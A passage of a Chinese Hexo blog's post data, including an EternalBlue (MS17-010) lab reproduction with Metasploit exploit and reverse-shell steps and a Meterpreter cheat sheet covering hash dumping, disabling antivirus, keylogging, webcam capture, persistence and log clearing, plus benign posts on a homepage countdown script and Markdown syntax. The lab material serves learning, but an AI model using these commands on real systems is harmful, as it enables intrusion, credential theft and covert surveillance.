      <categories>
        <category>博客</category>
      </categories>
  </entry>
  <entry>
    <title>主页源码修改记录（简单网页倒计时+跳转+文本替换）</title>
    <url>/2023/04/14/indexcode/</url>
    <content><![CDATA[<h1 id="网站模板"><a href="#网站模板" class="headerlink" title="网站模板"></a>网站模板</h1><p>我的主页<a href="https://anineg.space/">ANINEGの小屋</a>模板是使用的来自<a href="https://html5up.net/">https://html5up.net</a>的免费模板，以下是网页的介绍：</p>
<ul>
<li>Fully <strong>Responsive</strong></li>
<li>Built on intelligent <strong>HTML5 + CSS3</strong></li>
<li>Super <strong>Customizable</strong></li>
<li><strong>100% Free</strong> under the <a href="https://html5up.net/license">Creative Commons</a></li>
</ul>
<p>有需要的同学们可以去自行下载。</p>
<p><img src="https://img.anineg.space/myindex.png" alt=""></p>
<h1 id="源码修改"><a href="#源码修改" class="headerlink" title="源码修改"></a>源码修改</h1><p>在原有模板的基础上，我增添了如下功能：</p>
<ol>
<li>它会在页面上显示10秒倒计时，结束后后自动跳转到博客页。</li>
<li>在倒计时这10秒中可以对博客网页进行预加载。</li>
<li>当用户单击网页任何位置时，倒计时停止，并将显示倒计时的文本替换为“欢迎访问ANINEG的小屋”</li>
</ol>
<p>以下是实现过程：</p>
<figure class="highlight html"><table><tbody><tr><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">script</span>&gt;</span><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> preloadUrl = <span class="string">"https://blog.anineg.space/"</span>; <span class="comment">// 需要预加载的页面地址</span></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> iframe = <span class="variable language_">document</span>.<span class="title function_">createElement</span>(<span class="string">"iframe"</span>); <span class="comment">// 创建一个iframe元素</span></span></span><br><span class="line"><span class="language-javascript">    iframe.<span class="property">style</span>.<span class="property">display</span> = <span class="string">"none"</span>; <span class="comment">// 将iframe元素隐藏</span></span></span><br><span class="line"><span class="language-javascript">    iframe.<span class="property">src</span> = preloadUrl; <span class="comment">// 设置预加载页面的地址</span></span></span><br><span class="line"><span class="language-javascript">    <span class="variable language_">document</span>.<span class="property">body</span>.<span class="title function_">appendChild</span>(iframe); <span class="comment">// 将iframe元素添加到body中，开始预加载</span></span></span><br><span class="line"><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> count = <span class="number">13</span>; <span class="comment">// 设置倒计时时间</span></span></span><br><span class="line"><span class="language-javascript">    <span class="keyword">var</span> intervalId = <span class="built_in">setInterval</span>(<span class="keyword">function</span>(<span class="params"></span>) {</span></span><br><span class="line"><span class="language-javascript">        count--;</span></span><br><span class="line"><span class="language-javascript">        <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown"</span>).<span class="property">innerHTML</span> = count; <span class="comment">// 更新倒计时数字</span></span></span><br><span class="line"><span class="language-javascript">        <span class="keyword">if</span> (count &lt;= <span class="number">0</span>) {</span></span><br><span class="line"><span class="language-javascript">            <span class="built_in">clearInterval</span>(intervalId); <span class="comment">// 清除计时器</span></span></span><br><span class="line"><span class="language-javascript">            <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown-text"</span>).<span class="property">innerHTML</span> = <span class="string">"欢迎访问ANINEG的小屋"</span>; <span class="comment">// 替换倒计时提示为“欢迎访问”</span></span></span><br><span class="line"><span class="language-javascript">            <span class="variable language_">window</span>.<span class="property">location</span>.<span class="property">href</span> = <span class="string">"https://blog.anineg.space/"</span>; <span class="comment">// 跳转到下一个页面</span></span></span><br><span class="line"><span class="language-javascript">        }</span></span><br><span class="line"><span class="language-javascript">    }, <span class="number">1000</span>);</span></span><br><span class="line"><span class="language-javascript"></span></span><br><span class="line"><span class="language-javascript">    <span class="variable language_">document</span>.<span class="title function_">addEventListener</span>(<span class="string">"click"</span>, <span class="keyword">function</span>(<span class="params"></span>) {</span></span><br><span class="line"><span class="language-javascript">        <span class="built_in">clearInterval</span>(intervalId); <span class="comment">// 清除计时器</span></span></span><br><span class="line"><span class="language-javascript">        <span class="variable language_">document</span>.<span class="title function_">getElementById</span>(<span class="string">"countdown-text"</span>).<span class="property">innerHTML</span> = <span class="string">"欢迎访问ANINEG的小屋"</span>; <span class="comment">// 替换倒计时提示为“欢迎访问”</span></span></span><br><span class="line"><span class="language-javascript">    });</span></span><br><span class="line"><span class="language-javascript"></span><span class="tag">&lt;/<span class="name">script</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;<span class="name">p</span> <span class="attr">id</span>=<span class="string">"countdown-text"</span>&gt;</span><span class="tag">&lt;<span class="name">span</span> <span class="attr">id</span>=<span class="string">"countdown"</span>&gt;</span>13<span class="tag">&lt;/<span class="name">span</span>&gt;</span> 秒后自动前往博客页···<span class="tag">&lt;/<span class="name">p</span>&gt;</span></span><br></pre></td></tr></tbody></table></figure>
<p>实际上，该模板的入场动画大概耗费3秒左右，因此需要10秒自动跳转的效果就需要将预设调为13秒。</p>
<p>在预加载部分，在倒计时开始时，使用JavaScript动态创建一个<code>&lt;iframe&gt;</code>元素，并将需要预加载的页面设置为该<code>&lt;iframe&gt;</code>的<code>src</code>属性。这样，浏览器就会在倒计时期间开始预加载该页面，从而提高用户体验。</p>
<p>接着，我们创建了一个计时器，每秒减少计数器变量<code>count</code>的值，并更新页面上的倒计时数字。当<code>count</code>的值减少到0时，清除计时器并跳转到下一个页面。最后，在页面上添加了一个事件监听器，当用户单击页面上的任何位置时，清除计时器，停止倒计时。</p>
<p>最后，我们在页面中添加了一个<code>&lt;p&gt;</code>元素，并将其<code>id</code>属性设置为<code>"countdown-text"</code>，用于显示倒计时提示或替换后的新文本。在计时器停止时，我们使用JavaScript修改了该元素的文本内容，将倒计时提示替换为需要显示的新文本。同时在单击事件监听器中补充添加了一行代码，用于在停止计时器时替换倒计时提示为“欢迎访问”文本。这样，无论是计时器正常结束还是被单击事件停止，都会显示“欢迎访问”文本。</p>
]]></content>
      <categories>
        <category>随手记</category>
      </categories>
      <tags>
        <tag>源码</tag>
      </tags>
  </entry>
  <entry>
    <title>永恒之蓝漏洞复现</title>
    <url>/2022/04/21/eternalblue/</url>
    <content><![CDATA[<h1>漏洞描述：</h1>
<p>Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞，恶意代码会扫描开放445文件共享端口的Windows机器，无需用户任何操作，只要开机上网，不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。</p>
<h1>影响版本：</h1>
<p>目前已知受影响的Windows 版本包括但不限于：WindowsNT，Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8，Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。</p>
<h1>复现环境：</h1>
<p>攻击机：Linux Kali （192.168.8.242）</p>
<p>靶机：Windows7 x64 （192.168.8.172）</p>
<h1>复现过程：</h1>
<h2 id="主机发现">主机发现</h2>
<p>用nmap探测本网段存活主机 <code>nmap 192.168.8.17</code></p>
<p>探测到存活主机ip，并探测到开放445端口，而永恒之蓝利用的就是445端口的smb服务，操作系统溢出漏洞。</p>
<h2 id="进入MSF框架">进入MSF框架</h2>
<p>执行<code>msfconsole</code></p>
<p><img src="https://img.anineg.space/2.png" alt="2"></p>
<p>ms17-010代码 msf6 &gt; <code>search ms17_010</code></p>
<p><img src="https://img.anineg.space/3.png" alt="3"></p>
<p>在这里可以看到两个工具，其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,探测主机是否存在MS17_010漏洞，exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码，前者扫描漏洞，后者进行攻击。</p>
<h2 id="使用ms17-010扫描模块">使用ms17-010扫描模块</h2>
<p>msf6 &gt; <code>use auxiliary/scanner/smb/smb_ms17_010</code></p>
<p>查看模块需要配置的参数  <code>show options  </code></p>
<p><img src="https://img.anineg.space/4.png" alt="4"></p>
<p>在Required一栏中显示yes的需要填写Current Setting项</p>
<p>如 <code>set rhosts 192.168.8.172</code></p>
<p>执行扫描 <code>run</code></p>
<p><img src="https://img.anineg.space/5.png" alt="5"></p>
<p>显示可能存有永恒之蓝漏洞。</p>
<h2 id="使用ms17-010攻击模块">使用ms17-010攻击模块</h2>
<p>msf6 &gt; <code>use exploit/windows/smb/ms17_010_eternalblue</code></p>
<p>查看模块需要配置的参数  <code>show options  </code></p>
<p><img src="https://img.anineg.space/6.png" alt="6"></p>
<p>同理，设置目标IP ：<code>set rhosts 192.168.8.172</code></p>
<p>设置用于接收从目标机弹回来的shell：<code>set  LHOST 192.168.1.11</code></p>
<p>执行攻击 <code>run</code></p>
<p><img src="https://img.anineg.space/7.png" alt="7"></p>
<center>攻击成功！</center>
<hr>
<h2 id="后渗透阶段">后渗透阶段</h2>
<p>使用<code>shell</code>可以进入被攻击机的Windows shell，但会有乱码。使用<code>chcp 65001</code>，改变代码页（65001为UTF-8的代码页）即恢复正常。</p>
<p><img src="https://img.anineg.space/8.png" alt="8"></p>
<p>使用<code>screenshot</code>进行截屏</p>
<p><img src="https://img.anineg.space/9.png" alt="9"></p>
<p>想从目标主机shell退出到 meterpreter ，输入：<code>exit</code></p>
<p>要想从 meterpreter 退出到MSF框架，输入：<code>background</code></p>
<h2 id="更多操作">更多操作</h2>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">sysinfo             #查看目标主机系统信息</span><br><span class="line">run scraper         #查看目标主机详细信息</span><br><span class="line">run hashdump        #导出密码的哈希</span><br><span class="line">load kiwi           #加载</span><br><span class="line">ps                  #查看目标主机进程信息</span><br><span class="line">pwd                 #查看目标当前目录(windows)</span><br><span class="line">getlwd              #查看目标当前目录(Linux)</span><br><span class="line">search -f *.jsp -d e:\                #搜索E盘中所有以.jsp为后缀的文件</span><br><span class="line">download  e:\test.txt  /root          #将目标机的e:\test.txt文件下载到/root目录下</span><br><span class="line">upload    /root/test.txt d:\test      #将/root/test.txt上传到目标机的 d:\test\ 目录下getpid              #查看当前Meterpreter Shell的进程</span><br><span class="line">PIDmigrate 1384     #将当前Meterpreter Shell的进程迁移到PID为1384的进程上</span><br><span class="line">idletime            #查看主机运行时间</span><br><span class="line">getuid              #查看获取的当前权限</span><br><span class="line">getsystem           #提权</span><br><span class="line">run  killav         #关闭杀毒软件</span><br><span class="line">screenshot          #截图</span><br><span class="line">webcam_list         #查看目标主机的摄像头</span><br><span class="line">webcam_snap         #拍照</span><br><span class="line">webcam_stream       #开视频</span><br><span class="line">execute  参数  -f 可执行文件   #执行可执行程序</span><br><span class="line">run getgui -u hack -p 123    #创建hack用户，密码为123</span><br><span class="line">run getgui -e                #开启远程桌面</span><br><span class="line">keyscan_start                #开启键盘记录功能</span><br><span class="line">keyscan_dump                 #显示捕捉到的键盘记录信息</span><br><span class="line">keyscan_stop                 #停止键盘记录功能</span><br><span class="line">uictl  disable  keyboard     #禁止目标使用键盘</span><br><span class="line">uictl  enable   keyboard     #允许目标使用键盘</span><br><span class="line">uictl  disable  mouse        #禁止目标使用鼠标</span><br><span class="line">uictl  enable   mouse        #允许目标使用鼠标</span><br><span class="line">load                         #使用扩展库</span><br><span class="line">run				             #使用扩展库</span><br><span class="line">run persistence -X -i 5 -p 8888 -r 192.168.10.27        #反弹时间间隔是5s 会自动连接</span><br><span class="line">                                   192.168.27的4444端口，缺点是容易被杀毒软件查杀</span><br><span class="line">portfwd add -l 3389 -r 192.168.11.13 -p 3389     #将192.168.11.13的3389端口转发到本地的3389端口上，这里的192.168.11.13是获取权限的主机的ip地址</span><br><span class="line">clearev                       #清除日志</span><br></pre></td></tr></tbody></table></figure>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">run post/windows/manage/migrate                  #自动进程迁移     </span><br><span class="line">run post/windows/gather/checkvm                  #查看目标主机是否运行在虚拟机上     </span><br><span class="line">run post/windows/manage/killav                   #关闭杀毒软件     </span><br><span class="line">run post/windows/manage/enable_rdp               #开启远程桌面服务     </span><br><span class="line">run post/windows/manage/autoroute                #查看路由信息     </span><br><span class="line">run post/windows/gather/enum_logged_on_users     #列举当前登录的用户     </span><br><span class="line">run post/windows/gather/enum_applications        #列举应用程序     </span><br><span class="line">run windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码     </span><br><span class="line">run windows/gather/smart_hashdump                #dump出所有用户的hash</span><br></pre></td></tr></tbody></table></figure>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
        <tag>漏洞复现</tag>
      </tags>
  </entry>
  <entry>
    <title>Hexo操作 &amp; Markdown语法</title>
    <url>/2022/01/13/hexo/</url>
    <content><![CDATA[<h1 id="发布文章"><a href="#发布文章" class="headerlink" title="发布文章"></a>发布文章</h1><h2 id="进入博客所在目录-右键打开-Git-Bash-Here-创建博文"><a href="#进入博客所在目录-右键打开-Git-Bash-Here-创建博文" class="headerlink" title="进入博客所在目录,右键打开 Git Bash Here,创建博文:"></a>进入博客所在目录,右键打开 Git Bash Here,创建博文:</h2><p><code>hexo new My New Post</code></p>
<p>然后 source 文件夹中会出现一个 My New Post.md 文件,就可以使用 Markdown 编辑器在该文件中撰写文章了。<br>写完后运行下面代码将文章渲染并部署到 GitHub Pages 上完成发布。以后每次发布文章都是这两条命令。</p>
<p><code>hexo g   # 生成页面</code></p>
<p><code>hexo d   # 部署发布</code></p>
<p>也可以不使用命令自己创建 .md 文件,只需在文件开头手动加入如下格式 Front-matter 即可,写完后运行 <code>hexo g</code> 和 <code>hexo d</code> 发布。</p>
<blockquote>
<p>title: Hexo操作 &amp; Markdown语法<br>date: 1642042606000<br>cover: #封面<br>categories: #分类<br>tags: #标签</p>
<hr>
<p>正文开始</p>
<h1 id="常用命令"><a href="#常用命令" class="headerlink" title="常用命令"></a>常用命令</h1><p>hexo new “name”       # 新建文章<br>hexo new page “name”  # 新建页面<br>hexo g                # 生成页面<br>hexo d                # 部署<br>hexo g -d             # 生成页面并部署<br>hexo s                # 本地预览<br>hexo clean            # 清除缓存和已生成的静态文件</p>
<p>hexo clean &amp;&amp; hexo g &amp;&amp; hexo d       #一步到位</p>
</blockquote>
<h1 id="显示文章摘要（不适用于Butterfly主题）"><a href="#显示文章摘要（不适用于Butterfly主题）" class="headerlink" title="显示文章摘要（不适用于Butterfly主题）"></a>显示文章摘要（不适用于Butterfly主题）</h1><p>Hexo 主页文章列表默认会显示文章全文,浏览时很不方便,可以在文章中插入<code>&lt;!—more—&gt;</code>进行分段。</p>
<p>该代码前面的内容会作为摘要显示,而后面的内容会替换为 “Read More” 隐藏起来。</p>
<h1 id="Markdown语法"><a href="#Markdown语法" class="headerlink" title="Markdown语法"></a>Markdown语法</h1><h3 id="基本语法"><a href="#基本语法" class="headerlink" title="基本语法"></a>基本语法</h3><figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 标题</span><br><span class="line">* # 这是一号标题H1</span><br><span class="line">* ## 这是二号标题H2</span><br><span class="line">* ### 这是三号标题H3</span><br><span class="line">* #### 这是四号标题H4</span><br><span class="line">* ##### 这是五号标题H5</span><br><span class="line">* ###### 这是六号标题H6</span><br><span class="line">* 这不是标题而是正文内容</span><br></pre></td></tr></tbody></table></figure>
<ul>
<li><h1 id="这是一号标题H1"><a href="#这是一号标题H1" class="headerlink" title="这是一号标题H1"></a>这是一号标题H1</h1></li>
<li><h2 id="这是二号标题H2"><a href="#这是二号标题H2" class="headerlink" title="这是二号标题H2"></a>这是二号标题H2</h2></li>
<li><h3 id="这是三号标题H3"><a href="#这是三号标题H3" class="headerlink" title="这是三号标题H3"></a>这是三号标题H3</h3></li>
<li><h4 id="这是四号标题H4"><a href="#这是四号标题H4" class="headerlink" title="这是四号标题H4"></a>这是四号标题H4</h4></li>
<li><h5 id="这是五号标题H5"><a href="#这是五号标题H5" class="headerlink" title="这是五号标题H5"></a>这是五号标题H5</h5></li>
<li><h6 id="这是六号标题H6"><a href="#这是六号标题H6" class="headerlink" title="这是六号标题H6"></a>这是六号标题H6</h6></li>
<li><p>这不是标题而是正文内容</p>
</li>
</ul>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 强调</span><br><span class="line">* 斜体 = 两边分别加一个 `*` 或 `_`;</span><br><span class="line">* 粗体 = 两边分别加两个 `*` 或 `_`;</span><br><span class="line">* 粗体加斜体 = 两边分别加三个 `*` 或 `_`;</span><br><span class="line">* 删除线 = 两边分别加两个 `~`;</span><br><span class="line">* 上标 = 两边分别加一个 `~`;</span><br><span class="line">* 下标 = 两边分别加一个 `^`;</span><br><span class="line">* 下划线 = 两边分别加两个以上 `+`;</span><br><span class="line">* 着色 = 两边分别加两个以上 `=`;</span><br><span class="line">* 定义缩写 = `*[缩写]`;</span><br><span class="line">* 下面是一个列子:</span><br><span class="line"></span><br><span class="line">*一个星号斜体*</span><br><span class="line">_一个下划线斜体_</span><br><span class="line">**两个星号粗体**</span><br><span class="line">__两个下划线粗体__</span><br><span class="line">***三个星号粗体加斜体***</span><br><span class="line">___三个下划线粗体加斜体___</span><br><span class="line">~~删除我~~</span><br><span class="line">请 ==收藏== 我的博客</span><br><span class="line"></span><br><span class="line">*[HTML]: 超文本链接标示语言</span><br></pre></td></tr></tbody></table></figure>
<h4 id="强调"><a href="#强调" class="headerlink" title="强调"></a>强调</h4><ul>
<li>斜体 = 两边分别加一个 <code>*</code> 或 <code>_</code>;</li>
<li>粗体 = 两边分别加两个 <code>*</code> 或 <code>_</code>;</li>
<li>粗体加斜体 = 两边分别加三个 <code>*</code> 或 <code>_</code>;</li>
<li>删除线 = 两边分别加两个 <code>~</code>;</li>
<li>上标 = 两边分别加一个 <code>~</code>;</li>
<li>下标 = 两边分别加一个 <code>^</code>;</li>
<li>下划线 = 两边分别加两个以上 <code>+</code>;</li>
<li>着色 = 两边分别加两个以上 <code>=</code>;</li>
<li>定义缩写 = <code>*[缩写]</code>;</li>
<li>下面是一个列子:</li>
</ul>
<p><em>一个星号斜体</em><br><em>一个下划线斜体</em><br><strong>两个星号粗体</strong><br><strong>两个下划线粗体</strong><br><strong><em>三个星号粗体加斜体</em></strong><br><strong><em>三个下划线粗体加斜体</em></strong><br><del>删除我</del></p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 引用</span><br><span class="line">&gt; 这是一个包含两个段落的引用。</span><br><span class="line">&gt; 在每个段落里都有多行内容。</span><br><span class="line">&gt; </span><br><span class="line">&gt; &gt;这是一个包含两个段落的引用。</span><br><span class="line">&gt; &gt;在每个段落里都有多行内容。</span><br></pre></td></tr></tbody></table></figure>
<h4 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h4><blockquote>
<p>这是一个包含两个段落的引用。<br>在每个段落里都有多行内容。</p>
<blockquote>
<p>这是一个包含两个段落的引用。<br>在每个段落里都有多行内容。</p>
</blockquote>
</blockquote>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 列表</span><br><span class="line">可以在行的最前面放一个 `*`, `+` 或 `-`来表示无序列表:</span><br><span class="line">*   红色</span><br><span class="line">*   绿色</span><br><span class="line">*   蓝色</span><br><span class="line">    * 深蓝色</span><br><span class="line">    * 浅蓝色</span><br></pre></td></tr></tbody></table></figure>
<h4 id="列表"><a href="#列表" class="headerlink" title="列表"></a>列表</h4><p>可以在行的最前面放一个 <code>*</code>, <code>+</code> 或 <code>-</code>来表示无序列表:</p>
<ul>
<li>红色</li>
<li>绿色</li>
<li>蓝色<ul>
<li>深蓝色</li>
<li>浅蓝色</li>
</ul>
</li>
</ul>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 水平线</span><br><span class="line">你可以通过将三个或更多的短横线、星号或下划线放在单独的一行来产生一个水平线。如果你愿意,你可以它们之间加入空格。下面的每一行都会产生一个相同水平线:</span><br><span class="line"></span><br><span class="line">**********************************</span><br><span class="line">* * *</span><br><span class="line">----------------------------------</span><br><span class="line">-  -  - </span><br><span class="line">__________________________________</span><br><span class="line">_ _ _</span><br></pre></td></tr></tbody></table></figure>
<h4 id="水平线"><a href="#水平线" class="headerlink" title="水平线"></a>水平线</h4><p>你可以通过将三个或更多的短横线、星号或下划线放在单独的一行来产生一个水平线。如果你愿意,你可以它们之间加入空格。下面的每一行都会产生一个相同水平线:</p>
<hr>
<h2 id=""><a href="#" class="headerlink" title="  *"></a><em> </em> *</h2><hr>
<hr>
<hr>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 链接</span><br><span class="line">我常用的搜索引擎有: [谷歌](http://www.google.com), [必应](http://www.bing.com) 和 [百度](http://www.baidu.com).</span><br><span class="line">我常用的搜索引擎有: [谷歌][1], [必应][2] 和 [百度][3].</span><br><span class="line">我常用的搜索引擎有: [谷歌][谷歌], [必应][必应] 和 [百度][百度].</span><br><span class="line">我常用的搜索引擎有: [谷歌][], [必应][] 和 [百度][].</span><br><span class="line">我常用的搜索引擎有: &lt;http://www.google.com&gt;, &lt;http://www.bing.com&gt; 和 &lt;http://www.baidu.com&gt;.</span><br><span class="line"></span><br><span class="line">然后你可以定义下面的链接,并把它们放在文档中任何你希望的地方。它们不会直接显示出来,而是只会被上面的链接所使用。</span><br><span class="line"></span><br><span class="line">[1]: http://www.google.com/        "谷歌"</span><br><span class="line">[2]: http://www.bing.com/ 	"必应"</span><br><span class="line">[3]: http://www.baidu.com/   	 "百度"</span><br><span class="line"></span><br><span class="line">[谷歌]: http://www.google.com/ "谷歌"</span><br><span class="line">[必应]: http://www.bing.com/ 	 "必应"</span><br><span class="line">[百度]: http://www.baidu.com/   "百度"</span><br></pre></td></tr></tbody></table></figure>
<h4 id="链接"><a href="#链接" class="headerlink" title="链接"></a>链接</h4><p>我常用的搜索引擎有: <a href="http://www.google.com">谷歌</a>, <a href="http://www.bing.com">必应</a> 和 <a href="http://www.baidu.com">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com/" title="谷歌">谷歌</a>, <a href="http://www.bing.com/" title="必应">必应</a> 和 <a href="http://www.baidu.com/" title="百度">百度</a>.<br>我常用的搜索引擎有: <a href="http://www.google.com">http://www.google.com</a>, <a href="http://www.bing.com">http://www.bing.com</a> 和 <a href="http://www.baidu.com">http://www.baidu.com</a>.</p>
<p>然后你可以定义下面的链接,并把它们放在文档中任何你希望的地方。它们不会直接显示出来,而是只会被上面的链接所使用。</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">#### 反斜杠</span><br><span class="line">Markdown里面可以使用反斜杠转意下面的字符(因为它们有特别的含义,所以当你希望看到它们本身的时候需要转意):</span><br><span class="line">* \\   反斜杠</span><br><span class="line">* \`   反引号</span><br><span class="line">* \*   星号</span><br><span class="line">* \_   下划线</span><br><span class="line">* \{\}  大括号</span><br><span class="line">* \[\]  中括号</span><br><span class="line">* \(\)  小括号</span><br><span class="line">* \#   井号</span><br><span class="line">* \+   加号</span><br><span class="line">* \-   减号</span><br><span class="line">* \.   点号</span><br><span class="line">* \!   惊叹号</span><br></pre></td></tr></tbody></table></figure>
<h4 id="反斜杠"><a href="#反斜杠" class="headerlink" title="反斜杠"></a>反斜杠</h4><p>Markdown里面可以使用反斜杠转意下面的字符(因为它们有特别的含义,所以当你希望看到它们本身的时候需要转意):</p>
<ul>
<li>\   反斜杠</li>
<li>`   反引号</li>
<li>*   星号</li>
<li>_   下划线</li>
<li>{}  大括号</li>
<li>[]  中括号</li>
<li>()  小括号</li>
<li>#   井号</li>
<li>+   加号</li>
<li>-   减号</li>
<li>.   点号</li>
<li>!   惊叹号</li>
</ul>
<h4 id="内嵌HTML"><a href="#内嵌HTML" class="headerlink" title="内嵌HTML"></a>内嵌HTML</h4><p>对于任何没有被Markdown语法与重新定义的HTML内容你都可以在Makdown文档中直接使。你不需要加特别的标记来告诉解析器你是在使用Markdown还是在使用HTML。你需要的只是HTML标签本身。</p>
<p>唯一需要注意的是那些像\<div\>, \<table\>, \<pre\>, \<p\>等的块标签需要在前后加上一个空行,并且开头和结束标签本身前面没有空格或tab键。Markdown不会再自动在这些块标签前后加上多余的\<p\>。</p\></p\></pre\></table\></div\></p>
<p>例如你可以直接在Markdown文档中使用下面的HTML来画一张表:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">&lt;table&gt;</span><br><span class="line">    &lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">	&lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">    &lt;tr&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">        &lt;td&gt;一些内容&lt;/td&gt;</span><br><span class="line">    &lt;/tr&gt;</span><br><span class="line">&lt;/table&gt;</span><br><span class="line"></span><br></pre></td></tr></tbody></table></figure>
<table>
    <tbody><tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
    <tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
    <tr>
        <td>一些内容</td>
        <td>一些内容</td>
        <td>一些内容</td>
    </tr>
</tbody></table>


<h1 id="基于-Butterfly-的外挂标签引入"><a href="#基于-Butterfly-的外挂标签引入" class="headerlink" title="基于 Butterfly 的外挂标签引入"></a>基于 Butterfly 的外挂标签引入</h1><p>本站使用了糖果屋的插件Tag Plugins Plus，更多语法内容详见<a href="https://akilar.top/posts/615e2dec/#上标标签-tip">Akilarの糖果屋</a>的教程。</p>
<div class="tag link"><a class="link-card" title="糖果屋教程贴" href="https://akilar.top/posts/615e2dec/"><div class="left"><img src="https://npm.elemecdn.com/akilar-candyassets/image/siteicon/favicon.ico"></div><div class="right"><p class="text">糖果屋教程贴</p><p class="url">https://akilar.top/posts/615e2dec/</p></div></a></div>
]]></content>
      <categories>
        <category>博客</category>
      </categories>
      <tags>
        <tag>hexo</tag>
      </tags>
  </entry>
  <entry>
    <title>2022/9/10，来自广西桂林</title>
    <url>/2022/09/10/letter1/</url>
    <content><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容.">
  <script id="hbeData" type="hbeData" data-hmacdigest="5eb2e4208aeee67215fd846a934f80c87190f17dc4ddec3794ff3c6acd11b829">[base64]</script>
  <div class="hbe hbe-content">
    <div class="hbe hbe-input hbe-input-up">
      <input class="hbe hbe-input-field hbe-input-field-up" type="password" id="hbePass">
      <label class="hbe hbe-input-label hbe-input-label-up" for="hbePass">
        <span class="hbe hbe-input-label-content hbe-input-label-content-up">加密文章，密码在明信片上哦</span>
      </label>
    </div>
  </div>
</div>
<script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
  </entry>
  <entry>
    <title>PE启动盘的制作</title>
    <url>/2022/03/12/pe/</url>
    <content><![CDATA[<h1 id="下载制作工具"><a href="#下载制作工具" class="headerlink" title="下载制作工具"></a>下载制作工具</h1><ul>
<li>制作启动盘推荐使用<a href="https://www.upe.net/">优启通</a>，相对<del>大白菜，老毛桃</del>等工具而言相当简洁干净，不会对通过启动盘安装的系统安装预装软件。</li>
</ul>
<p><img src="https://img.anineg.space//202203121319518.png" alt="图片1"></p>
<center>优启通官网</center>



<details class="folding-tag" cyan="" open=""><summary> 制作工具下载链接： </summary>
              <div class="content">
              <div class="tag link"><a class="link-card" title="百度云(密码:txna)" href="https://pan.baidu.com/share/init?surl=Gh20ukCe973YuMs6D84SuQ"><div class="left"><img src="https://img.anineg.space//202203121335021.png"></div><div class="right"><p class="text">百度云(密码:txna)</p><p class="url">https://pan.baidu.com/share/init?surl=Gh20ukCe973YuMs6D84SuQ</p></div></a></div>
              </div>
            </details>
<h1 id="制作启动盘"><a href="#制作启动盘" class="headerlink" title="制作启动盘"></a>制作启动盘</h1><ul>
<li>下载完成后，解压，运行exe文件。选择需要制作的U盘，同时可以选择为PE系统添加自己喜欢的壁纸。</li>
</ul>
<p><img src="https://img.anineg.space//202203121321357.png" alt="图片2"></p>
<center>制作界面</center>

<h1 id="运行启动盘"><a href="#运行启动盘" class="headerlink" title="运行启动盘"></a>运行启动盘</h1><ul>
<li>在这里我使用VM虚拟机运行PE系统，若需要实机运行，请参考教程：</li>
</ul>
<details class="folding-tag"><summary> 电脑设置u盘启动的方法 </summary>
              <div class="content">
